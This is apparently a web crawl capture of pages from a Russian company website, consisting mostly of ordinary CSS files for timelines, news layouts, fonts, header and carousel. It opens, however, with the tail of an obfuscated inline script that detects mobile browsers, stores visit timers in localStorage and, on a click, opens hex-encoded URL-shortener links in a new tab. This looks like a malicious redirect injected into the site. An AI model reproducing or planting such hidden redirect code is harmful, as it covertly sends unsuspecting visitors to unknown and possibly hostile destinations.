)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x71\x69\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x7a\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/css
request_url: https://original-group.ru/bitrix/templates/og/css/vertical-timeline.css
body_size: 957
content:
/*!
    Title: Vertical-Timeline
    Version: 2.0.0
    Last Change: 04/30/17
    Author: Ryan Fitzgerald
    Repo: https://github.com/RyanFitzgerald/vertical-timeline
    Issues: https://github.com/RyanFitzgerald/vertical-timeline/issues
	LICENSE: MIT
*/
.vtimeline {
  position: relative;
  padding: 30px;
  overflow: hidden; }
  .vtimeline:before {
    content: '';
    position: absolute;
    height: 100%;
    width: 4px;
    background: #00aeef;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto; }

.vtimeline-point {
  position: relative;
  width: 100%;
  margin-bottom: 30px; }

.vtimeline-icon {
  position: absolute;

  top: 10px;
  height: 60px;
  width: 60px;
  left: 0;
  right: 0;
  margin: 0 auto;
  border: 2px solid #00aeef;
  border-radius: 50%;
  background: #00aeef; }

.vtimeline-icon h2 {
  margin: 15px 0 0 4px;
  font-size: 2rem;
  color: #fff;
}

.vtimeline-block {
  width: 45%;
  margin: 0;
  transition: 0.5s ease all; }


.vtimeline-block::before {
    content: '';
    position: absolute;
    top:13px;
    left: 44.77%;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 9px solid #fff;
    border-right: none;
    z-index: 2;
  }


  .vtimeline-block:after {
    content: '';
    position: absolute;
    top:13px;
    left: 45%;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 10px solid #00aeef;
    border-right: none;
    z-index: 1;
  }

.vtimeline-right {
  margin-left: 55%; }
  .vtimeline-right.vt-animate-slide .vtimeline-content {
    -webkit-transform: translateX(100%);
            transform: translateX(100%); }
  .vtimeline-right .vtimeline-date {
    left: auto;
    right: 55%; }

.vtimeline-right:before {

      left: auto;
      content: '';
      position: absolute;
      top:13px;
      right: 44.77%;
      border-top: 10px solid transparent;
      border-bottom: 10px solid transparent;
      border-left: none;
      border-right: 10px solid #fff;
      z-index: 2;
    }

  .vtimeline-right:after {
    left: auto;
    right: 45%;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: none;
    border-right: 10px solid #00aeef;
    z-index: 1; }

.vtimeline-date {
  position: absolute;
  left: 55%;
  top: 15px; }

.vtimeline-content {
  background: #fff;
  border: 1px solid #00aeef;
  border-radius: 10px;
  padding: 1.25rem;
  transition: 0.5s ease all; }


.vt-animate-fade {
  opacity: 0; }

.vt-animate-slide {
  opacity: 0; }
  .vt-animate-slide .vtimeline-content {
    -webkit-transform: translateX(-100%);
            transform: translateX(-100%); }

.vt-noarrows:after {
  content: none; }

@media only screen and (max-width: 992px) {
  .vtimeline:before {
    left: 30px;
    right: auto;
    margin: 0; }
  .vtimeline-icon {
    left: -10px;
    right: auto;
    margin: 0; }
  .vtimeline-block {
    width: 85%;
    margin-left: 15%; }
    .vtimeline-block:after {
      left: auto;
      right: 85%;
      border-top: 10px solid transparent;
      border-bottom: 10px solid transparent;
      border-left: none;
      border-right: 10px solid #eee; }
  .vtimeline-date {
    position: relative;
    display: block;
    top: 0;
    left: 0;
    right: auto;
    background: #eee; }
  .vtimeline-right .vtimeline-date {
    right: auto; }
  .vtimeline.basic .vtimeline-date {
    padding: 10px 10px 0 10px; }
  .vt-animate-slide .vtimeline-content {
    -webkit-transform: translateX(100%);
            transform: translateX(100%); } }

--- FILE ---
content_type: text/css
request_url: https://original-group.ru/bitrix/templates/og/css/style_o.css
body_size: 1783
content:
#timeline a {
  color: #00aeefad;
  text-decoration: none;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}
#timeline a:hover,
  a.selected {
    color: #00aeef;
  }


#timeline .sociales {
  text-align: center;
  margin-bottom: 20px;
}

  #timeline {
    width: 800px;
    height: 550px;
    overflow: hidden;
    margin: 100px auto;
    position: relative;
    background: url('/bitrix/templates/og/images/dot1.gif') left 45px repeat-x;
  }
    #dates {
      width: 800px;
      height: 60px;
      overflow: hidden;
    }
      #dates li {
        list-style: none;
        float: left;
        width: 100px;
        height: 50px;
        font-size: 24px;
        text-align: center;
        background: url('/bitrix/templates/og/images/biggerdot1.png') center bottom no-repeat;
      }
        #dates a {
          line-height: 38px;
          padding-bottom: 10px;
        }
        #dates .selected {
              font-size: 38px;
        }
    
    #issues {
      width: 800px;
      height: 550px;
      overflow: hidden;
    } 
      #issues li {
        width: 800px;
        height: 550px;
        list-style: none;
        float: left;
      }
        #issues li.selected img {
          -webkit-transform: scale(1.1,1.1);
          transform: scale(1.1,1.1);
        }
        #issues li img {
          float: left;
          margin: 10px 30px 10px 50px;
          background: transparent;
          -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)"; /* IE 8 */   
          filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);/* IE 6 & 7 */      
          zoom: 1;
          -webkit-transition: all 2s ease-in-out;
          transition: all 2s ease-in-out;
          -webkit-transform: scale(0.7,0.7);
          transform: scale(0.7,0.7);
        }
        #issues li h1 {
          color: #ffcc00;
          font-size: 48px;
          margin: 20px 0;
          text-shadow: #000 1px 1px 2px;
        }
        #issues li p {
          font-size: 1.5rem;
          line-height: 1.5;
          margin-bottom: 10px;
          
          
        }
    
    #grad_left,
    #grad_right {
      width: 100px;
      height: 350px;
      position: absolute;
      top: 0;
    }
      #grad_left {
            left: 0;
            background: url('/bitrix/templates/og/images/grad_left.png') repeat-y;
      }
      #grad_right {
            right: 0;
            background: url('/bitrix/templates/og/images/grad_right.png') repeat-y;
      }
    
    #next,
    #prev {
      position: absolute;
      top: 0;
      font-size: 70px;
      top: 200px;
      width: 22px;
      height: 44px;
      background-position: 0 0;
      background-repeat: no-repeat;
      text-indent: -9999px;
      overflow: hidden;
    }
      #next:hover,
      #prev:hover {
        background-position: 0 -56px;

      }
      #next {
        right: 0;
        background-image: url('/bitrix/templates/og/images/next1.png');
      }
      #prev {
        left: 0;
        background-image: url('/bitrix/templates/og/images/prev1.png');
      }
        #next.disabled,
        #prev.disabled {
          opacity: 0.2;
        }
       .float-right {
            float:right;
        }
       .language-switch {
		margin: 0 17px 0 25px;
                display: block;
	}
      
	.language-switch .lng + .lng {
		margin-top: 6px;
	}
.lng {
	display: inline-block;
	margin-left: 8px;
	text-align:center;
}

.lng-active {
         padding:0px 3px;
         background-color:#00aeef;
         border:0;
}

.cards_hr {
    margin-bottom: 30px;
}

.cards_hr_wrapper {
    padding: 5px 10px;
    height: 250px;
    width: 350px;
    border: 1px solid #00aeef;
    border-radius: 5px;
    box-shadow: 5px 5px 5px #00aeef;
}

.cards_hr_header {
    position: relative;
    margin-left: -10px;
}

.cards_hr_header_line {
    position: absolute;
    display: inline;
    margin-top: 30px;
    height: 23px;
    width: 20px;
    background-color: #00aeef;
}

.cards_hr_header_logo {
    display: inline;
}

.cards_hr_header_logo img {
    margin-left: 25px;
    margin-top: 7px;
}

.cards_hr_header_line_continuation {
    width: 64%;
    margin-left: 7px;
    color: #fff;
    text-align: center;
    font-weight: bold;
}

.cards_hr_header_line_continuation span {
    padding-bottom: 5px;
}

.cards_hr_name {
    margin: 40px 0 0 0;
    font-size: 18px;
    font-weight: bold;
}

.card_hr_position {
    margin-bottom: 5px;
}

.cards_hr_mail {
    margin-top: 5px;
}

.mosaic-box-item {
    position: relative;
    height: 200px;
    
}

.mosaic-box-item-1 {
    background: url("/bitrix/templates/og/images/otchet.jpg") center center/cover no-repeat
}

.mosaic-box-item-2 {
    background: url("/bitrix/templates/og/images/evemt-bg.jpg") center center/cover no-repeat
}

.mosaic-box-item-3 {
    background: url("/bitrix/templates/og/images/finres.jpg") center center/cover no-repeat
}

.mosaic-box-item-4 {
    background: url("/bitrix/templates/og/images/dividends-bg.jpg") center center/cover no-repeat
}

.mosaic-box-item-5 {
    background: url("/bitrix/templates/og/images/inv-day.jpg") center center/cover no-repeat
}

.mosaic-box-item-6 {
    background: url("/bitrix/templates/og/images/invpres.jpg") center center/cover no-repeat
}

.mosaic-box-item-7 {
    background: url("/bitrix/templates/og/images/ircalend.jpg") center center/cover no-repeat
}

.mosaic-box-item-link {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 5
}

.mosaic-box a {
    display: block;
    margin-top: 30px;
    text-align: right;
    background-color: rgba(0, 174, 239, 0.5);
    color: #fff;
    text-decoration: none
}

.ir-info {
    margin-top: 25px;
}

.events-item {
    margin-top: 15px;
    padding: 10px
}

.events-item:nth-child(1) {
    margin-top: 0
}

.events-item:nth-child(odd) {
    background-color: #00aeef
}

.events-item-date {
    font-size: 1.2em;
    font-weight: bold
}

.events-item-date-number {
    font-size: 1.7em
}

.events-item-date-number:nth-child(2n) {
    color: #fff
}

.events-item-info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.events-item-info-text {
    width: 90%
}

.events-item-info-img {
    background: url("/part1/bootstrap/img/calend.png") center center/cover no-repeat;
    width: 41px;
    height: 44px;
    margin: 0 10px
}

.events-item-info-img-link {
    display: block;
    width: 100%;
    height: 100%
}

.events-item:nth-child(odd) .events-item-date-number {
    color: white
}

.events-item:nth-child(even) .events-item-date-number {
    color: #00aeef
}

.events-item:nth-child(odd) .events-item-info-img {
    background: url("/bitrix/templates/og/images/calend-ico-w.png") center center/cover no-repeat
}

.events-item:nth-child(even) .events-item-info-img {
    background: url("/bitrix/templates/og/images/calend-ico-b.png") center center/cover no-repeat
}

.sovet {
    margin-top: 25px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}


.sovet-unit-desc-fio {
    font-weight: bold
}

--- FILE ---
content_type: text/css
request_url: https://original-group.ru/bitrix/cache/css/s1/og/page_17493cbf135de7e18eff9c2ebccd96db/page_17493cbf135de7e18eff9c2ebccd96db_v1.css?17013573552539
body_size: 761
content:


/* Start:/bitrix/templates/og/components/bitrix/news/template1/bitrix/news.detail/.default/style.css?15803781331202*/
.news_detail .detail_picture {
	position: relative;
	margin: 6px 0 18px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.bg_opacity {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #000;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-moz-opacity: 0.3;
	opacity: 0.3;
	filter: alpha(opacity=30);
}
.news_detail h1 {
	margin: 0 0 20px;
	font-size: 27px;
	line-height: 1.2;
}
.news_detail .news_date_time {
	margin-bottom: 10px;
	font-weight: 300;
}
.news_detail_share {
	margin-bottom: 25px;
}
.news_detail img {
	margin: 10px 0;
	max-width: 100%;
}
.news_detail img.dib {
	margin: 10px;
}
.news_detail .fl img {
	margin: 0 20px 10px 0;
}
.news_detail .fr img {
	margin: 0 0 10px 20px;
}

.news_list_ttl {
	margin-bottom: 23px;
	font-weight: 600;
	font-size: 18px;
}

@media (max-width: 767px) {
	.news_detail h1 {
		font-size: 24px;
	}
}

@media (max-width: 600px) {
	.news_detail h1 {
		font-size: 20px;
	}
}

@media (max-width: 440px) {
	.news_detail h1 {
		font-size: 18px;
	}
	.news_detail img.dib {
		max-width: 270px;
	}
}

@media (max-width: 320px) {
	.news_detail h1 {
		font-size: 16px;
	}
}
/* End */


/* Start:/bitrix/templates/og/components/bitrix/news.list/detail_news/style.css?1580378133832*/
.news_list .news_item {
	position: relative;
	margin-bottom: 23px;
}
.news_list {
	position: relative;
	margin-bottom: 25px;
	padding-bottom: 12px;
}
.news_list:before,
.news_list:after {
	content: '';
	position: absolute;
	top: 9px;
	left: -21px;
	width: 27px;
	height: 100%;
	border-right: 1px dashed #d0cfce;
}
.news_list:after {
	left: 6px;
	width: 58px;
	border: none;
	border-bottom: 1px dashed #d0cfce;
}
.news_list .news_item {
	padding-left: 17px;
}
.news_list .news_item:before {
	content: '';
	position: absolute;
	top: 4px;
	left: 0;
	width: 11px;
	height: 11px;
	background: #fff url(/bitrix/templates/og/components/bitrix/news.list/detail_news/../../../../images/news_icon.png) 0 0 no-repeat;
}
.news_list .news_item_dt_ttl {
	position: relative;
	margin-left: 0;
	z-index: 9;
}
.news_list .btn.btn_bgblue {
	position: absolute;
	bottom: -25px;
	left: 64px;
	padding: 6px 21px;
}
/* End */
/* /bitrix/templates/og/components/bitrix/news/template1/bitrix/news.detail/.default/style.css?15803781331202 */
/* /bitrix/templates/og/components/bitrix/news.list/detail_news/style.css?1580378133832 */


--- FILE ---
content_type: text/css
request_url: https://original-group.ru/bitrix/cache/css/s1/og/template_c51ee8ffd42af2042ca71f9780d7e138/template_c51ee8ffd42af2042ca71f9780d7e138_v1.css?170135693746068
body_size: 8427
content:


/* Start:/bitrix/templates/og/template_styles.css?164933169445105*/
/* FONTS */
@font-face {
	font-family: 'museo_sans_cyrl';
	src: url('/bitrix/templates/og/fonts/MuseoSansCyrl_100-webfont.eot');
	src: url('/bitrix/templates/og/fonts/MuseoSansCyrl_100-webfont.eot?#iefix') format('embedded-opentype'),
	url('/bitrix/templates/og/fonts/MuseoSansCyrl_100-webfont.woff2') format('woff2'),
	url('/bitrix/templates/og/fonts/MuseoSansCyrl_100-webfont.woff') format('woff'),
	url('/bitrix/templates/og/fonts/MuseoSansCyrl_100-webfont.ttf') format('truetype'),
	url('/bitrix/templates/og/fonts/MuseoSansCyrl_100-webfont.svg#museo_sans_cyrl100') format('svg');
	font-weight: 100;
}
@font-face {
	font-family: 'museo_sans_cyrl';
	src: url('/bitrix/templates/og/fonts/MuseoSansCyrl_300-webfont.eot');
	src: url('/bitrix/templates/og/fonts/MuseoSansCyrl_300-webfont.eot?#iefix') format('embedded-opentype'),
	url('/bitrix/templates/og/fonts/MuseoSansCyrl_300-webfont.woff2') format('woff2'),
	url('/bitrix/templates/og/fonts/MuseoSansCyrl_300-webfont.woff') format('woff'),
	url('/bitrix/templates/og/fonts/MuseoSansCyrl_300-webfont.ttf') format('truetype'),
	url('/bitrix/templates/og/fonts/MuseoSansCyrl_300-webfont.svg#museo_sans_cyrl300') format('svg');
	font-weight: 300;
}
@font-face {
	font-family: 'museo_sans_cyrl';
	src: url('/bitrix/templates/og/fonts/MuseoSansCyrl_500-webfont.eot');
	src: url('/bitrix/templates/og/fonts/MuseoSansCyrl_500-webfont.eot?#iefix') format('embedded-opentype'),
	url('/bitrix/templates/og/fonts/MuseoSansCyrl_500-webfont.woff2') format('woff2'),
	url('/bitrix/templates/og/fonts/MuseoSansCyrl_500-webfont.woff') format('woff'),
	url('/bitrix/templates/og/fonts/MuseoSansCyrl_500-webfont.ttf') format('truetype'),
	url('/bitrix/templates/og/fonts/MuseoSansCyrl_500-webfont.svg#museo_sans_cyrl500') format('svg');
	font-weight: 500;
}
@font-face {
	font-family: 'museo_sans_cyrl';
	src: url('/bitrix/templates/og/fonts/MuseoSansCyrl_700-webfont.eot');
	src: url('/bitrix/templates/og/fonts/MuseoSansCyrl_700-webfont.eot?#iefix') format('embedded-opentype'),
	url('/bitrix/templates/og/fonts/MuseoSansCyrl_700-webfont.woff2') format('woff2'),
	url('/bitrix/templates/og/fonts/MuseoSansCyrl_700-webfont.woff') format('woff'),
	url('/bitrix/templates/og/fonts/MuseoSansCyrl_700-webfont.ttf') format('truetype'),
	url('/bitrix/templates/og/fonts/MuseoSansCyrl_700-webfont.svg#museo_sans_cyrl700') format('svg');
	font-weight: 700;
}
/* FONTS end */

body {
	font: 300 15px/1.6 'museo_sans_cyrl', sans-serif;
	color: #575B5F;
    padding-top: 158px;
}

body > header {
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 500;
}
.container {
	position: relative;
}
a,
a:hover,
a:focus {
	color: #00aeef;
}
a:focus {
	color: #00aeef;
	text-decoration: none;
}

.multilevel_list {
	padding-left: 40px;
}
.multilevel_list ol {
	counter-reset: li;
	list-style: none;
	padding: 0;
}
.multilevel_list li {
	position: relative;
}
.multilevel_list>ol>li {
	margin-bottom: 15px;
	text-align: center;
	font-weight: 500;
}
.multilevel_list>ol>li li,
.multilevel_list li p {
	margin-top: 5px;
	text-align: left;
	font-weight: 100;
}
.multilevel_list li:before {
	counter-increment: li;
	content: counters(li,".") ". ";
}
.multilevel_list>ol>li li:before {
	position: absolute;
	top: 0;
	left: -50px;
}
.multilevel_list li p {
	margin-bottom: 5px;
}

.without_title {
	margin-top: 60px;
}

/* header */
.header_top {
	padding-top: 28px;
	padding-bottom:14px;
	background-color: #ffffff;
}

.logo {
	margin: 0 27px 0 0;
	top: -6px;
	width: 127px;
	position: relative;
}

.header_top .v_sep {
	width: 1px;
	height: 50px;
	background-color: #e6e9ec;
}
.slogan {
	padding-left: 20px;
	font-size: 12px;
	line-height: 20px;
	margin-top: 4px;
}
.header_top .btn.btn_bdblue {
	margin-top: 1px;
}

.phone-top {
	padding: 0px 30px;
	font-size: 30px;
}
/*** navigation ***/
.caret {
	margin-left: 7px;
	border-top: 5px solid;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
}
.btn.btn-lang {
	margin-left: 15px;
	padding: 1px 0 0 16px;
	height: 41px;
	color: #00aeef;
	background-color: #cceffc;
	-webkit-border-radius: 21px;
	-moz-border-radius: 21px;
	border-radius: 21px;
}
.btn.btn-lang:active,
.btn.btn-lang.active {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
.btn.btn-lang:active:focus,
.btn.btn-lang.active:focus {
	outline: none;
}
.lang .icon {
	top: 0;
	vertical-align: middle;
}
.btn.btn-lang .caret {
	margin: 0 15px 0 12px;
	vertical-align: middle;
}

.lang .dropdown-menu {
	margin-top: 10px;
	min-width: 0;
	background-color: #cceffc;
	border-color: #cceffc;
	-webkit-border-radius: 21px;
	-moz-border-radius: 21px;
	border-radius: 21px;
}
.lang .dropdown-menu:before {
	content: '';
	position: absolute;
	top: -14px;
	left: 50%;
	margin-left: -7px;
	border: 7px solid transparent;
	border-bottom-color: #cceffc;
}
.lang .dropdown-menu>li>a {
	padding: 3px 0 3px 16px;
	font-weight: 500;
	font-size: 10px;
	color: #00aeef;
}
.lang .dropdown-menu>li>a:focus,
.lang .dropdown-menu>li>a:hover {
	background: none;
}
.lang .dropdown-menu>li>a .lbl {
	display: inline-block;
	padding-left: 5px;
	width: 37px;
}

.navbar-toggle {
	margin: 0;
	padding: 6px 10px;
}
.navbar-toggle .icon-bar {
	width: 23px;
	background-color: #00aeef;
}
.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 5px;
}
.container>.navbar-collapse {
	margin-right: -15px;
	margin-left: -15px;
}
.topmenu {
	position: relative;
	padding: 0 15px;
	background: #00aeef;
	z-index: 9;
    cursor: default;
}
.navbar-nav>li>a {
	line-height: 1.6;
}
.topmenu .navbar-nav>li>.item,
.topmenu .nav>li>.submenu-toggle,
.topmenu .nav>li.active>.submenu-toggle {
	display: inline-block;
	padding: 20px 27px;
	font-weight: bold;
	font-size: 1.6rem;
	color: #fff;
}
.topmenu .nav>li>a:focus,
.topmenu .nav>li>a:hover,
.topmenu .nav>li>a:focus:hover,
.topmenu .nav li.submenu:hover>a,
.topmenu .nav>li>.submenu-toggle:hover,
.topmenu .nav>li.active>.item,
.topmenu .nav>li.active>.submenu-toggle,
.topmenu .nav>li.active>.submenu-toggle:hover,
.topmenu .nav>li.active>.submenu-toggle:focus {
	color: #d7eafa;
	background: none;
}
.topmenu .opener {
	display: none;
}
.topmenu .submenu-menu {
	list-style: none;
	padding: 0;
}
.topmenu .submenu-menu>li>a,
.topmenu .active .submenu-menu>li>span,  
.topmenu .active .submenu-menu>li>strong  {
	display: block;
	padding: 10px 20px 9px;
	font-weight: 300;
	font-size: 12px;
	color: #7f8f9d;
	text-decoration: none;
	white-space: nowrap;
}
.topmenu .submenu-menu>li>strong {
	display: block;
    padding: 10px 20px 9px;
    font-weight: 300;
    font-size: 12px;
    text-decoration: none;
	white-space: nowrap;
	background: none;
	color: #7f8f9d;
	font-weight:bold;
	text-transform: uppercase;
}
.vert-menu .list-group-item strong {
	display: block;
    padding: 10px 15px 8px 24px;
    color: #7f8f9d;
	
	background: none;
	color: #7f8f9d;
	font-weight:bold;
	text-transform: uppercase;
}
/*** navigation end ***/

/* header end */

/*carousel */
#carousel_main {
	z-index: 8;
}
.controls {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	padding-left: 0;
	margin-left: -30%;
	text-align: center;
	list-style: none;
}
.carousel-control,
.carousel-indicators {
	position: static;
	display: inline-block;
	margin: 0;
	width: auto;
	opacity: 1;
}
.carousel-control.left,
.carousel-control.right {
	background: none;
}
.carousel-indicators {
	margin: 0 27px;
}
.carousel-indicators li,
.carousel-indicators .active {
	margin: 0 0 0 10px;
	width: 11px;
	height: 11px;
	background:#D6D6D6;
	border: 1px solid #fff;
}
.carousel-indicators li:first-child {
	margin-left: 0;
}
.carousel-indicators .active {
	background: #00aeef;
}
.carousel-inner .item {
	background-color: #ffffff;
	overflow: hidden;
}
.carousel-inner .item .img {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.carousel-inner .item .img img {
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -1000px;
	width: 2000px;
}
.carousel-inner .item .container {
	height: 400px;
}
.carousel-caption {
	right: 15px;
	bottom: auto;
	left: 15px;
	padding-bottom: 40px;
	height: 100%;
	font-size: 20px;
	line-height: 1.35;
	text-shadow: 1px 1px 2px #333333;
}
.carousel-caption .tbl {
	display: table;
	width: 100%;
	height: 100%;
}
.carousel-caption .cell {
	display: table-cell;
	vertical-align: middle;
}
.carousel-caption .title {
	margin-bottom: 12px;
	font-weight: 500;
	font-size: 42px;
	line-height: 1.2;
}
.carousel-caption .btn.btn_bgyellow {
	margin-top: 15px;
	padding: 10px 33px;
	font-size: 17px;
}
/*carousel end */

/* content */

/*** home ***/
.home .about_use {
	position: relative;
	margin-bottom: 30px;
}
.home .about_use .bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #f8f8f8;
}
.home .about_use .bg .col-sm-6 {
	height: 100%;
	background-color: #f5f5f5;
}
.home .about,
.home .use {
	padding: 50px 15px 60px;
}
.home .about_use .title,
.home .projects .title,
.projects_block .title {
	margin-bottom: 15px;
	font-weight: 500;
	font-size: 20px;
	color: #001f3b;
}
.projects_block .title {
	margin-bottom: 0;
	padding-left: 15px;
}
.home .about_use .text {
	margin-bottom: 25px;
}
.home .use ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.home .about_use .btn.btn_bgblue {
	padding: 10px 30px;
}

.home .projects{
	padding: 60px 0 50px;
}
.projects_block {
	margin: 0 auto;
	padding: 0 0 50px;
	max-width: 970px;
}
.home .projects .title {
	margin-bottom: 25px;
}

.owl-carousel .owl-item {
        text-align:center;
}
.owl-carousel .item {
        float: none;
        display: inline-block;
}

